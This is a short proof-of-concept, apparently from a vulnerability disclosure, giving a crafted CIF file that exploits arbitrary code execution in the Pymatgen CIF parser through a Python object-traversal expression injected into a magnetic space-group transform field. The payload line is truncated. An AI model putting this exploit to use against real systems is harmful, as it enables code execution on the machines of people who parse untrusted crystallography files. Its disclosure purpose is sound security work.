 PoC
The vulnerability can be exploited as follows:
Create a file vuln.cif with the following contents:
data_5yOhtAoR
_audit_creation_date 2018-06-08
_audit_creation_method "Pymatgen CIF Parser Arbitrary Code Execution Exploit"
loop_
_parent_propagation_vector.id
_parent_propagation_vector.kxkykz
k1 [0 0 0]
_space_group_magn.transform_BNS_Pp_abc 'a,b,[d for d in ().__class__.__mro__[1].__getattribute__ ( *[().__class__.__
_space_group_magn.number_BNS 62.448
_space_group_magn.name_BNS "P n' m a' "